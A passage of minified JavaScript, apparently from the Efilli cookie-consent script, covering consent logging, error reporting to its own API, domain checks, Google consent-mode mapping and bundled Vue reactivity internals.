#ccc;font-style:italic"),o.forEach((e=>console.log("     ",e))),console.log("%c ",`font-weight: bold;border:3px solid ${l[e].bg};border-top:none;padding-right:100%;margin-bottom:32px;`),console.groupEnd()}const d=Object.freeze({__proto__:null,criticalError:a,debug:r,devLog:c,error:s,info:function(e,...t){u("info",e,...t)},initConfig:o,initSendErrorLogFn:i,verbose:l});function f(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){const t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)}))}function p(e,t){try{return new Function("$$efl",e)(t)}catch(n){return a(0,n),null}}function h(){const e=localStorage.getItem("efl-uuid");if(e)return e;const t=f();return localStorage.setItem("efl-uuid",t),t}function g(){var e,t,n,o,i,r,s,l;const c=null==(t=null==(e=null==performance?void 0:performance.getEntriesByType)?void 0:e.call(performance,"navigation"))?void 0:t[0];return{userAgent:null==(n=null==window?void 0:window.navigator)?void 0:n.userAgent,pageLoad:null==c?void 0:c.duration,language:null==(o=null==window?void 0:window.navigator)?void 0:o.language,networkType:(null==(r=null==(i=null==window?void 0:window.navigator)?void 0:i.connection)?void 0:r.effectiveType)||"",screen:{devicePixelRatio:null==window?void 0:window.devicePixelRatio,height:null==(s=null==window?void 0:window.screen)?void 0:s.height,width:null==(l=null==window?void 0:window.screen)?void 0:l.width},uuid:h()}}function v(e){return["essential","functional","marketing","other"].includes(e)}function m(e){if("android"==e.platform||"ios"==e.platform)return r("Current platform is mobile: allowed to render",{platform:e.platform}),!0;const t=window.location.hostname;if(/(localhost|.*panel\.efilli\.com)/.test(t))return r("Current domain is in blacklist",{currentDomain:t}),!1;if(!!window.efilliPreview)return r("Current domain is in preview mode",{currentDomain:t}),!0;return!(e.domain!=t&&e.domain!=t.replace(/^www\./,""))||(r("Current domain is not matched",{currentDomain:t,configDomain:e.domain}),!1)}function b(e,t,n){if(!n.active)return void r("Consent mode is not active. skipping...");window.dataLayer=window.dataLayer||[];const o=window.dataLayer;function i(...e){o.push(arguments)}const s=JSON.parse(JSON.stringify(n.mapping));for(const r in s){const e=s[r];"none"==s[r]?delete s[r]:s[r]=t.categories[e]?"granted":"denied"}"default"==e&&(n.url_passthrough&&i("set","url_passthrough",!0),n.ads_data_redaction&&i("set","ads_data_redaction",!0)),i("consent",e,s)}function y(e){var t,n,o,i,r,s;const l=JSON.stringify(e);null==(i=null==(o=null==(n=null==(t=window.webkit)?void 0:t.messageHandlers)?void 0:n.eventListener)?void 0:o.postMessage)||i.call(o,l),null==(s=null==(r=window.android)?void 0:r.postMessage)||s.call(r,l)}function _(){return!!window.efilliPreview}function k(){return window.self!=window.top}const w=Object.freeze({__proto__:null,callFunction:p,createBrowserData:g,createUUID:f,getConsentUUID:h,isAllowedRenderThisDomain:m,isInDesignEditor:k,isInPreviewMode:_,isValidCategory:v,notifyMobileSdk:y,processConsentMode:b});let x=0;async function S(e){var t;const n={acceptedCategories:[],browserData:e.browserData};for(const r in e.categories){let t=r;e.categories[t]&&n.acceptedCategories.push(t)}const o="web"===((null==(t=Os())?void 0:t.platform)||"web")?"/v3/consent-log":"/v3/mobile-consent-log";try{await E(o,n)}catch(i){a(0,i)}}async function C(e){var t;if(x>5)return;x++;const n={message:e.message,stack:e.stack||"",url:window.location.href,browserData:g()},o="web"===((null==(t=Os())?void 0:t.platform)||"web")?"/v3/error-log":"/v3/error-log/mobile";try{await E(o,n)}catch(i){s("HTTP Client","Error sending error log",i)}}async function E(e,t){var n,o;const i=await async function(){var e,t,n,o;let i=(null==(e=Os())?void 0:e.env.EFL_API_URL)||"";const r=(null==(t=Os())?void 0:t.env.EFL_GATEWAY_URL)||"",l=(null==(n=Os())?void 0:n.platform)||"web",c=(null==(o=Os())?void 0:o.packageName)||"",a="web"===l?window.location.hostname:`${c}_${l}`;if(!i||!r)return s("HTTP Client","Error getting preferred server",{server:i,GATEWAY_BASE_URL:r}),"";const u=fetch(`${r}/v1/domain-config/backend-server?host=${a}`);try{const e=await u,t=await e.json();if(t&&t.backendServer){const e=i,n=fetch(`${i}`);i=(await n).status>=500?e:t.backendServer}}catch(d){s("HTTP Client","Error getting preferred server",d)}return i}(),r=(null==(n=Os())?void 0:n.platform)||"web",l=(null==(o=Os())?void 0:o.packageName)||"",c="web"===r?window.location.hostname:`${l}_${r}`;if(!i)return void s("HTTP Client","No preferred server found");let a;if(t)try{a=JSON.stringify(t)}catch(d){s("HTTP Client","Error stringifying data",d)}const u=fetch(i+e,{method:"POST",headers:{"x-efilli-host":c,"Content-Type":"application/json"},body:a});try{const e=await u,t=await e.json();return e.status>=400&&s("HTTP Client","Error making request",t),t}catch(d){s("HTTP Client","Error making request",d)}}const A=Object.freeze({__proto__:null,init:function(){r("HTTP Client Initialized")},sendConsentLog:S,sendErrorLog:C});let L=[];function T(){r("Efilli Event Manager is initializing...")}function M(){L.forEach((e=>e())),L=[],r("Efilli Event Manager is destroyed.")}function O(e,t){window.dispatchEvent(new CustomEvent(e,{detail:t})),r(`Dispatched event over window: ${e}`,t)}function P(e,t){window.addEventListener(e,t),r(`Added event listener on window: ${e}`);const n=()=>{window.removeEventListener(e,t),r(`Removed event listener on window: ${e}`)};return L.push(n),n}const F=Object.freeze({__proto__:null,destroy:M,dispatchEvent:O,init:T,onEflEvent:P});function D(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return e=>e in t}const R={},j=[],N=()=>{},I=()=>!1,H=e=>111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),$=e=>e.startsWith("onUpdate:"),U=Object.assign,V=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},B=Object.prototype.hasOwnProperty,z=(e,t)=>B.call(e,t),W=Array.isArray,q=e=>"[object Map]"===ee(e),G=e=>"[object Set]"===ee(e),Y=e=>"function"==typeof e,J=e=>"string"==typeof e,K=e=>"symbol"==typeof e,Z=e=>null!==e&&"object"==typeof e,X=e=>(Z(e)||Y(e))&&Y(e.then)&&Y(e.catch),Q=Object.prototype.toString,ee=e=>Q.call(e),te=e=>"[object Object]"===ee(e),ne=e=>J(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,oe=D(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),ie=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},re=/-(\w)/g,se=ie((e=>e.replace(re,((e,t)=>t?t.toUpperCase():"")))),le=/\B([A-Z])/g,ce=ie((e=>e.replace(le,"-$1").toLowerCase())),ae=ie((e=>e.charAt(0).toUpperCase()+e.slice(1))),ue=ie((e=>e?`on${ae(e)}`:"")),de=(e,t)=>!Object.is(e,t),fe=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},pe=(e,t,n,o=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:o,value:n})},he=e=>{const t=parseFloat(e);return isNaN(t)?e:t},ge=e=>{const t=J(e)?Number(e):NaN;return isNaN(t)?e:t};let ve;const me=()=>ve||(ve="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:{});function be(e){if(W(e)){const t={};for(let n=0;n<e.length;n++){const o=e[n],i=J(o)?we(o):be(o);if(i)for(const e in i)t[e]=i[e]}return t}if(J(e)||Z(e))return e}const ye=/;(?![^(]*\))/g,_e=/:([^]+)/,ke=/\/\*[^]*?\*\//g;function we(e){const t={};return e.replace(ke,"").split(ye).forEach((e=>{if(e){const n=e.split(_e);n.length>1&&(t[n[0].trim()]=n[1].trim())}})),t}function xe(e){let t="";if(J(e))t=e;else if(W(e))for(let n=0;n<e.length;n++){const o=xe(e[n]);o&&(t+=o+" ")}else if(Z(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const Se=D("itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly");function Ce(e){return!!e||""===e}const Ee=e=>!(!e||!0!==e.__v_isRef),Ae=e=>J(e)?e:null==e?"":W(e)||Z(e)&&(e.toString===Q||!Y(e.toString))?Ee(e)?Ae(e.value):JSON.stringify(e,Le,2):String(e),Le=(e,t)=>Ee(t)?Le(e,t.value):q(t)?{[`Map(${t.size})`]:[...t.entries()].reduce(((e,[t,n],o)=>(e[Te(t,o)+" =>"]=n,e)),{})}:G(t)?{[`Set(${t.size})`]:[...t.values()].map((e=>Te(e)))}:K(t)?Te(t):!Z(t)||W(t)||te(t)?t:String(t),Te=(e,t="")=>{var n;return K(e)?`Symbol(${null!=(n=e.description)?n:t})`:e};let Me,Oe;class Pe{constructor(e=!1){this.detached=e,this._active=!0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=Me,!e&&Me&&(this.index=(Me.scopes||(Me.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){let e,t;if(this._isPaused=!0,this.scopes)for(e=0,t=this.scopes.length;e<t;e++)this.scopes[e].pause();for(e=0,t=this.effects.length;e<t;e++)this.effects[e].pause()}}resume(){if(this._active&&this._isPaused){let e,t;if(this._isPaused=!1,this.scopes)for(e=0,t=this.scopes.length;e<t;e++)this.scopes[e].resume();for(e=0,t=this.effects.length;e<t;e++)this.effects[e].resume()}}run(e){if(this._active){const t=Me;try{return Me=this,e()}finally{Me=t}}}on(){Me=this}off(){Me=this.parent}stop(e){if(this._active){let t,n;for(this._active=!1,t=0,n=this.effects.length;t<n;t++)this.effects[t].stop();for(this.effects.length=0,t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.cleanups.length=0,this.scopes){for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!e){const e=this.parent.scopes.pop();e&&e!==this&&(this.parent.scopes[this.index]=e,e.index=this.index)}this.parent=void 0}}}const Fe=new WeakSet;class De{constructor(e){this.fn=e,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,Me&&Me.active&&Me.effects.push(this)}pause(){this.flags|=64}resume(){64&this.flags&&(this.flags&=-65,Fe.has(this)&&(Fe.delete(this),this.trigger()))}notify(){2&this.flags&&!(32&this.flags)||8&this.flags||Ie(this)}run(){if(!(1&this.flags))return this.fn();this.flags|=2,Ze(this),Ue(this);const e=Oe,t=Ge;Oe=this,Ge=!0;try{return this.fn()}finally{Ve(this),Oe=e,Ge=t,this.flags&=-3}}stop(){if(1&this.flags){for(let e=this.deps;e;e=e.nextDep)We(e);this.deps=this.depsTail=void 0,Ze(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){64&this.flags?Fe.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){Be(this)&&this.run()}get dirty(){return Be(this)}}let Re,je,Ne=0;function Ie(e,t=!1){if(e.flags|=8,t)return e.next=je,void(je=e);e.next=Re,Re=e}function He(){Ne++}function $e(){if(--Ne>0)return;if(je){let e=je;for(je=void 0;e;){const t=e.next;e.next=void 0,e.flags&=-9,e=t}}let e;for(;Re;){let n=Re;for(Re=void 0;n;){const o=n.next;if(n.next=void 0,n.flags&=-9,1&n.flags)try{n.trigger()}catch(t){e||(e=t)}n=o}}if(e)throw e}function Ue(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function Ve(e){let t,n=e.depsTail,o=n;for(;o;){const e=o.prevDep;-1===o.version?(o===n&&(n=e),We(o),qe(o)):t=o,o.dep.activeLink=o.prevActiveLink,o.prevActiveLink=void 0,o=e}e.deps=t,e.depsTail=n}function Be(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(ze(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function ze(e){if(4&e.flags&&!(16&e.flags))return;if(e.flags&=-17,e.globalVersion===Xe)return;e.globalVersion=Xe;const t=e.dep;if(e.flags|=2,t.version>0&&!e.isSSR&&e.deps&&!Be(e))return void(e.flags&=-3);const n=Oe,o=Ge;Oe=e,Ge=!0;try{Ue(e);const n=e.fn(e._value);(0===t.version||de(n,e._value))&&(e._value=n,t.version++)}catch(i){throw t.version++,i}finally{Oe=n,Ge=o,Ve(e),e.flags&=-3}}function We(e,t=!1){const{dep:n,prevSub:o,nextSub:i}=e;if(o&&(o.nextSub=i,e.prevSub=void 0),i&&(i.prevSub=o,e.nextSub=void 0),n.subs===e&&(n.subs=o,!o&&n.computed)){n.computed.flags&=-5;for(let e=n.computed.deps;e;e=e.nextDep)We(e,!0)}t||--n.sc||!n.map||n.map.delete(n.key)}function qe(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}let Ge=!0;const Ye=[];function Je(){Ye.push(Ge),Ge=!1}function Ke(){const e=Ye.pop();Ge=void 0===e||e}function Ze(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const e=Oe;Oe=void 0;try{t()}finally{Oe=e}}}let Xe=0;class Qe{constructor(e,t){this.sub=e,this.dep=t,this.version=t.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class et{constructor(e){this.computed=e,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0}track(e){if(!Oe||!Ge||Oe===this.computed)return;let t=this.activeLink;if(void 0===t||t.sub!==Oe)t=this.activeLink=new Qe(Oe,this),Oe.deps?(t.prevDep=Oe.depsTail,Oe.depsTail.nextDep=t,Oe.depsTail=t):Oe.deps=Oe.depsTail=t,tt(t);else if(-1===t.version&&(t.version=this.version,t.nextDep)){const e=t.nextDep;e.prevDep=t.prevDep,t.prevDep&&(t.prevDep.nextDep=e),t.prevDep=Oe.depsTail,t.nextDep=void 0,Oe.depsTail.nextDep=t,Oe.depsTail=t,Oe.deps===t&&(Oe.deps=e)}return t}trigger(e){this.version++,Xe++,this.notify(e)}notify(e){He();try{0;for(let e=this.subs;e;e=e.prevSub)e.sub.notify()&&e.sub.dep.notify()}finally{$e()}}}function tt(e){if(e.dep.sc++,4&e.sub.flags){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let e=t.deps;e;e=e.nextDep)tt(e)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const nt=new WeakMap,ot=Symbol(""),it=Symbol(""),rt=Symbol("");function st(e,t,n){if(Ge&&Oe){let t=nt.get(e);t||nt.set(e,t=new Map);let o=t.get(n);o||(t.set(n,o=new et),o.map=t,o.key=n),o.track()}}function lt(e,t,n,o,i,r){const s=nt.get(e);if(!s)return void Xe++;const l=e=>{e&&e.trigger()};if(He(),"clear"===t)s.forEach(l);else{const i=W(e),r=i&&ne(n);if(i&&"length"===n){const e=Number(o);s.forEach(((t,n)=>{("length"===n||n===rt||!K(n)&&n>=e)&&l(t)}))}else switch((void 0!==n||s.has(void 0))&&l(s.get(n)),r&&l(s.get(rt)),t){case"add":i?r&&l(s.get("length")):(l(s.get(ot)),q(e)&&l(s.get(it)));break;case"delete":i||(l(s.get(ot)),q(e)&&l(s.get(it)));break;case"set":q(e)&&l(s.get(ot))}}$e()}function ct(e){const t=qt(e);return t===e?t:(st(t,0,rt),zt(e)?t:t.map(Gt))}function at(e){return st(e=qt(e),0,rt),e}const ut={__proto__:null,[Symbol.iterator](){return dt(this,Symbol.iterator,Gt)},concat(...e){return ct(this).concat(...e.map((e=>W(e)?ct(e):e)))},entries(){return dt(this,"entries",(e=>(e[1]=Gt(e[1]),e)))},every(e,t){return pt(this,"every",e,t,void 0,arguments)},filter(e,t){return pt(this,"filter",e,t,(e=>e.map(Gt)),arguments)},find(e,t){return pt(this,"find",e,t,Gt,arguments)},findIndex(e,t){return pt(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return pt(this,"findLast",e,t,Gt,arguments)},findLastIndex(e,t){return pt(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return pt(this,"forEach",e,t,void 0,arguments)},includes(...e){return gt(this,"includes",e)},indexOf(...e){return gt(this,"indexOf",e)},join(e){return ct(this).join(e)},lastIndexOf(...e){return gt(this,"lastIndexOf",e)},map(e,t){return pt(this,"map",e,t,void 0,arguments)},pop(){return vt(this,"pop")},push(...e){return vt(this,"push",e)},reduce(e,...t){return ht(this,"reduce",e,t)},reduceRight(e,...t){return ht(this,"reduceRight",e,t)},shift(){return vt(this,"shift")},some(e,t){return pt(this,"some",e,t,void 0,arguments)},splice(...e){return vt(this,"splice",e)},toReversed(){return ct(this).toReversed()},toSorted(e){return ct(this).toSorted(e)},toSpliced(...e){return ct(this).toSpliced(...e)},unshift(...e){return vt(this,"unshift",e)},values(){return dt(this,"values",Gt)}};function dt(e,t,n){const o=at(e),i=o[t]();return o===e||zt(e)||(i._next=i.next,i.next=()=>{const e=i._next();return e.value&&(e.value=n(e.value)),e}),i}const ft=Array.prototype;function pt(e,t,n,o,i,r){const s=at(e),l=s!==e&&!zt(e),c=s[t];if(c!==ft[t]){const t=c.apply(e,r);return l?Gt(t):t}let a=n;s!==e&&(l?a=function(t,o){return n.call(this,Gt(t),o,e)}:n.length>2&&(a=function(t,o){return n.call(this,t,o,e)}));const u=c.call(s,a,o);return l&&i?i(u):u}function ht(e,t,n,o){const i=at(e);let r=n;return i!==e&&(zt(e)?n.length>3&&(r=function(t,o,i){return n.call(this,t,o,i,e)}):r=function(t,o,i){return n.call(this,t,Gt(o),i,e)}),i[t](r,...o)}function gt(e,t,n){const o=qt(e);st(o,0,rt);const i=o[t](...n);return-1!==i&&!1!==i||!Wt(n[0])?i:(n[0]=qt(n[0]),o[t](...n))}function vt(e,t,n=[]){Je(),He();const o=qt(e)[t].apply(e,n);return $e(),Ke(),o}const mt=D("__proto__,__v_isRef,__isVue"),bt=new Set(Object.getOwnPropertyNames(Symbol).filter((e=>"arguments"!==e&&"caller"!==e)).map((e=>Symbol[e])).filter(K));function yt(e){K(e)||(e=String(e));const t=qt(this);return st(t,0,e),t.hasOwnProperty(e)}class _t{constructor(e=!1,t=!1){this._isReadonly=e,this._isShallow=t}get(e,t,n){if("__v_skip"===t)return e.__v_skip;const o=this._isReadonly,i=this._isShallow;if("__v_isReactive"===t)return!o;if("__v_isReadonly"===t)return o;if("__v_isShallow"===t)return i;if("__v_raw"===t)return n===(o?i?Nt:jt:i?Rt:Dt).get(e)||Object.getPrototypeOf(e)===Object.getPrototypeOf(n)?e:void 0;const r=W(e);if(!o){let e;if(r&&(e=ut[t]))return e;if("hasOwnProperty"===t)return yt}const s=Reflect.get(e,t,Jt(e)?e:n);return(K(t)?bt.has(t):mt(t))?s:(o||st(e,0,t),i?s:Jt(s)?r&&ne(t)?s:s.value:Z(s)?o?$t(s):Ht(s):s)}}class kt extends _t{constructor(e=!1){super(!1,e)}set(e,t,n,o){let i=e[t];if(!this._isShallow){const t=Bt(i);if(zt(n)||Bt(n)||(i=qt(i),n=qt(n)),!W(e)&&Jt(i)&&!Jt(n))return!t&&(i.value=n,!0)}const r=W(e)&&ne(t)?Number(t)<e.length:z(e,t),s=Reflect.set(e,t,n,Jt(e)?e:o);return e===qt(o)&&(r?de(n,i)&&lt(e,"set",t,n):lt(e,"add",t,n)),s}deleteProperty(e,t){const n=z(e,t);e[t];const o=Reflect.deleteProperty(e,t);return o&&n&&lt(e,"delete",t,void 0),o}has(e,t){const n=Reflect.has(e,t);return K(t)&&bt.has(t)||st(e,0,t),n}ownKeys(e){return st(e,0,W(e)?"length":ot),Reflect.ownKeys(e)}}class wt extends _t{constructor(e=!1){super(!0,e)}set(e,t){return!0}deleteProperty(e,t){return!0}}const xt=new kt,St=new wt,Ct=new kt(!0),Et=e=>e,At=e=>Reflect.getPrototypeOf(e);function Lt(e){return function(...t){return"delete"!==e&&("clear"===e?void 0:this)}}function Tt(e,t){const n={get(n){const o=this.__v_raw,i=qt(o),r=qt(n);e||(de(n,r)&&st(i,0,n),st(i,0,r));const{has:s}=At(i),l=t?Et:e?Yt:Gt;return s.call(i,n)?l(o.get(n)):s.call(i,r)?l(o.get(r)):void(o!==i&&o.get(n))},get size(){const t=this.__v_raw;return!e&&st(qt(t),0,ot),Reflect.get(t,"size",t)},has(t){const n=this.__v_raw,o=qt(n),i=qt(t);return e||(de(t,i)&&st(o,0,t),st(o,0,i)),t===i?n.has(t):n.has(t)||n.has(i)},forEach(n,o){const i=this,r=i.__v_raw,s=qt(r),l=t?Et:e?Yt:Gt;return!e&&st(s,0,ot),r.forEach(((e,t)=>n.call(o,l(e),l(t),i)))}};U(n,e?{add:Lt("add"),set:Lt("set"),delete:Lt("delete"),clear:Lt("clear")}:{add(e){t||zt(e)||Bt(e)||(e=qt(e));const n=qt(this);return At(n).has.call(n,e)||(n.add(e),lt(n,"add",e,e)),this},set(e,n){t||zt(n)||Bt(n)||(n=qt(n));const o=qt(this),{has:i,get:r}=At(o);let s=i.call(o,e);s||(e=qt(e),s=i.call(o,e));const l=r.call(o,e);return o.set(e,n),s?de(n,l)&&lt(o,"set",e,n):lt(o,"add",e,n),this},delete(e){const t=qt(this),{has:n,get:o}=At(t);let i=n.call(t,e);i||(e=qt(e),i=n.call(t,e)),o&&o.call(t,e);const r=t.delete(e);return i&&lt(t,"delete",e,void 0),r},clear(){const e=qt(this),t=0!==e.size,n=e.clear();return t&&lt(e,"clear",void 0,void 0),n}});return["keys","values","entries",Symbol.iterator].forEach((o=>{n[o]=function(e,t,n){return function(...o){const i=this.__v_raw,r=qt(i),s=q(r),l="entries"===e||e===Symbol.iterator&&s,c="keys"===e&&s,a=i[e](...o),u=n?Et:t?Yt:Gt;return!t&&st(r,0,c?it:ot),{next(){const{value:e,done:t}=a.next();return t?{value:e,done:t}:{value:l?[u(e[0]),u(e[1])]:u(e),done:t}},[Symbol.iterator](){return this}}}}(o,e,t)})),n}function Mt(e,t){const n=Tt(e,t);return(t,o,i)=>"__v_isReactive"===o?!e:"__v_isReadonly"===o?e:"__v_raw"===o?t:Reflect.get(z(n,o)&&o in t?n:t,o,i)}const Ot={get:Mt(!1,!1)},Pt={get:Mt(!1,!0)},Ft={get:Mt(!0,!1)},Dt=new WeakMap,Rt=new WeakMap,jt=new WeakMap,Nt=new WeakMap;function It(e){return e.__v_skip||!Object.isExtensible(e)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}((e=>ee(e).slice(8,-1))(e))}function Ht(e){return Bt(e)?e:Ut(e,!1,xt,Ot,Dt)}function $t(e){return Ut(e,!0,St,Ft,jt)}function Ut(e,t,n,o,i){if(!Z(e))return e;if(e.__v_raw&&(!t||!e.__v_isReactive))return e;const r=i.get(e);if(r)return r;const s=It(e);if(0===s)return e;const l=new Proxy(e,2===s?o:n);return i.set(e,l),l}function Vt(e){return Bt(e)?Vt(e.__v_raw):!(!e||!e.__v_isReactive)}function Bt(e){return!(!e||!e.__v_isReadonly)}function zt(e){return!(!e||!e.__v_isShallow)}function Wt(e){return!!e&&!!e.__v_raw}function qt(e){const t=e&&e.__v_raw;return t?qt(t):e}const Gt=e=>Z(e)?Ht(e):e,Yt=e=>Z(e)?$t(e):e;function Jt(e){return!!e&&!0===e.__v_isRef}function Kt(e){return Zt(e,!1)}function Zt(e,t){return Jt(e)?e:new Xt(e,t)}class Xt{constructor(e,t){this.dep=new et,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=t?e:qt(e),this._value=t?e:Gt(e),this.__v_isShallow=t}get value(){return this.dep.track(),this._value}set value(e){const t=this._rawValue,n=this.__v_isShallow||zt(e)||Bt(e);e=n?e:qt(e),de(e,t)&&(this._rawValue=e,this._value=n?e:Gt(e),this.dep.trigger())}}function Qt(e){return Jt(e)?e.value:e}const en={get:(e,t,n)=>"__v_raw"===t?e:Qt(Reflect.get(e,t,n)),set:(e,t,n,o)=>{const i=e[t];return Jt(i)&&!Jt(n)?(i.value=n,!0):Reflect.set(e,t,n,o)}};function tn(e){return Vt(e)?e:new Proxy(e,en)}class nn{constructor(e,t,n){this.fn=e,this.setter=t,this._value=void 0,this.dep=new et(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=Xe-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!t,this.isSSR=n}notify(){if(this.flags|=16,!(8&this.flags)&&Oe!==this)return Ie(this,!0),!0}get value(){const e=this.dep.track();return ze(this),e&&(e.version=this.dep.version),this._value}set value(e){this.setter&&this.setter(e)}}const on={},rn=new WeakMap;let sn;function ln(e,t,n=R){const{immediate:o,deep:i,once:r,scheduler:s,augmentJob:l,call:c}=n,a=e=>i?e:zt(e)||!1===i||0===i?cn(e,1):cn(e);let u,d,f,p,h=!1,g=!1;if(Jt(e)?(d=()=>e.value,h=zt(e)):Vt(e)?(d=()=>a(e),h=!0):W(e)?(g=!0,h=e.some((e=>Vt(e)||zt(e))),d=()=>e.map((e=>Jt(e)?e.value:Vt(e)?a(e):Y(e)?c?c(e,2):e():void 0))):d=Y(e)?t?c?()=>c(e,2):e:()=>{if(f){Je();try{f()}finally{Ke()}}const t=sn;sn=u;try{return c?c(e,3,[p]):e(p)}finally{sn=t}}:N,t&&i){const e=d,t=!0===i?1/0:i;d=()=>cn(e(),t)}const v=Me,m=()=>{u.stop(),v&&v.active&&V(v.effects,u)};if(r&&t){const e=t;t=(...t)=>{e(...t),m()}}let b=g?new Array(e.length).fill(on):on;const y=e=>{if(1&u.flags&&(u.dirty||e))if(t){const e=u.run();if(i||h||(g?e.some(((e,t)=>de(e,b[t]))):de(e,b))){f&&f();const n=sn;sn=u;try{const n=[e,b===on?void 0:g&&b[0]===on?[]:b,p];c?c(t,3,n):t(...n),b=e}finally{sn=n}}}else u.run()};return l&&l(y),u=new De(d),u.scheduler=s?()=>s(y,!1):y,p=e=>function(e,t=!1,n=sn){if(n){let t=rn.get(n);t||rn.set(n,t=[]),t.push(e)}}(e,!1,u),f=u.onStop=()=>{const e=rn.get(u);if(e){if(c)c(e,4);else for(const t of e)t();rn.delete(u)}},t?o?y(!0):b=u.run():s?s(y.bind(null,!0),!0):u.run(),m.pause=u.pause.bind(u),m.resume=u.resume.bind(u),m.stop=m,m}function cn(e,t=1/0,n){if(t<=0||!Z(e)||e.__v_skip)return e;if((n=n||new Set).has(e))return e;if(n.add(e),t--,Jt(e))cn(e.value,t,n);else if(W(e))for(let o=0;o<e.length;o++)cn(e[o],t,n);else if(G(e)||q(e))e.forEach((e=>{cn(e,t,n)}));else if(te(e)){for(const o in e)cn(e[o],t,n);for(const o of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,o)&&cn(e[o],t,n)}return e}function an(e,t,n,o){try{return o?e(...o):e()}catch(i){dn(i,t,n)}}function un(e,t,n,o){if(Y(e)){const i=an(e,t,n,o);return i&&X(i)&&i.catch((e=>{dn(e,t,n)})),i}if(W(e)){const i=[];for(let r=0;r<e.length;r++)i.push(un(e[r],t,n,o));return i}}function dn(e,t,n,o=!0){t&&t.vnode;const{errorHandler:i,throwUnhandledErrorInProduction:r}=t&&t.appContext.config||R;if(t){let o=t.parent;const r=t.proxy,s=`https://vuejs.org/error-reference/#runtime-${n}`;for(;o;){const t=o.ec;if(t)for(let n=0;n<t.length;n++)if(!1===t[n](e,r,s))return;o=o.parent}if(i)return Je(),an(i,null,10,[e,r,s]),void Ke()}!function(e,t,n,o=!0,i=!1){if(i)throw e;console.error(e)}(e,0,0,o,r)}const fn=[];let pn=-1;const hn=[];let gn=null,vn=0;const mn=Promise.resolve();let bn=null;function yn(e){const t=bn||mn;return e?t.then(this?e.bind(this):e):t}function _n(e){if(!(1&e.flags)){const t=Sn(e),n=fn[fn.length-1];!n||!(2&e.flags)&&t>=Sn(n)?fn.push(e):fn.splice(function(e){let t=pn+1,n=fn.length;for(;t<n;){const o=t+n>>>1,i=fn[o],r=Sn(i);r<e||r===e&&2&i.flags?t=o+1:n=o}return t}(t),0,e),e.flags|=1,kn()}}function kn(){bn||(bn=mn.then(Cn))}function wn(e,t,n=pn+1){for(;n<fn.length;n++){const t=fn[n];if(t&&2&t.flags){if(e&&t.id!==e.uid)continue;fn.splice(n,1),n--,4&t.flags&&(t.flags&=-2),t(),4&t.flags||(t.flags&=-2)}}}function xn(e){if(hn.length){const e=[...new Set(hn)].sort(((e,t)=>Sn(e)-Sn(t)));if(hn.length=0,gn)return void gn.push(...e);for(gn=e,vn=0;vn<gn.length;vn++){const e=gn[vn];4&e.flags&&(e.flags&=-2),8&e.flags||e(),e.flags&=-2}gn=null,vn=0}}const Sn=e=>null==e.id?2&e.flags?-1:1/0:e.id;function Cn(e){try{for(pn=0;pn<fn.length;pn++){const e=fn[pn];!e||8&e.flags||(4&e.flags&&(e.flags&=-2),an(e,e.i,e.i?15:14),4&e.flags||(e.flags&=-2))}}finally{for(;pn<fn.length;pn++){const e=fn[pn];e&&(e.flags&=-2)}pn=-1,fn.length=0,xn(),bn=null,(fn.length||hn.length)&&Cn()}}let En=null,An=null;function Ln(e){const t=En;return En=e,An=e&&e.type.__scopeId||null,t}function Tn(e,t=En,n){if(!t)return e;if(e._n)return e;const o=(...n)=>{o._d&&Ti(-1);const i=Ln(t);let r;try{r=e(...n)}finally{Ln(i),o._d&&Ti(1)}return r};return o._n=!0,o._c=!0,o._d=!0,o}function Mn(e,t,n,o){const i=e.dirs,r=t&&t.dirs;for(let s=0;s<i.length;s++){const l=i[s];r&&(l.oldValue=r[s].value);let 